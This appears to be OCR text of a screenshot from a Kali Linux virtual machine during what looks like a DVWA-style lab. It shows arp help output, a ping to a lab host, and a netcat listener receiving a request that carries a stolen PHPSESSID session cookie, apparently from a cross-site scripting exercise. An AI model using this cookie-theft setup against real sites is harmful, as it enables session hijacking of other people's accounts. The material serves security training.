 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
arp [-v] [<HW>] [-i <if>] -s <host> <hwaddr> [temp] ←Add entry
arp [-v] [<HW>] [-i <if>] -Ds <host> <if> [netmask <nm>] pub ←''-
-a display (all) hosts in alternative (BSD) style
-e display (all) hosts in default (Linux) style
-s, --set set a new ARP entry
-d, --delete delete a specified entry
-v, --verbose be verbose
-n, --numeric don't resolve names
-i, --device specify network interface (e.g. eth0)
-D, --use-device read <hwaddr> from given device
-A, -p, --protocol specify protocol family
-f, --file read new entries from file or from /etc/ethers
<HW>=Use '-H <hw>' to specify hardware address type. Default: ether
List of possible hardware types (which support ARP):
ash (Ash) ether (Ethernet) ax25 (AMPR AX.25)
netrom (AMPR NET/ROM) rose (AMPR ROSE) arcnet (ARCnet)
dlci (Frame Relay DLCI) fddi (Fiber Distributed Data Interface) hippi (HIPPI)
irda (IrLAP) x25 (generic X.25) eui64 (Generic EUI-64)
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.16
PING 192.168.1.16 (192.168.1.16) 56(84) bytes of data.
64 bytes from 192.168.1.16: icmp_seq=1 ttl=64 time=44.1 ms
64 bytes from 192.168.1.16: icmp_seq=2 ttl=64 time=1.53 ms
64 bytes from 192.168.1.16: icmp_seq=3 ttl=64 time=1.13 ms
64 bytes from 192.168.1.16: icmp_seq=4 ttl=64 time=1.17 ms
64 bytes from 192.168.1.16: icmp_seq=5 ttl=64 time=1.17 ms
^C
--- 192.168.1.16 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4082ms
rtt min/avg/max/mdev = 1.125/9.829/44.145/17.158 ms
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=6e2d2b17581d0bf24e4e8b749f937dda HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.1.16/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr ← → ↑ ↓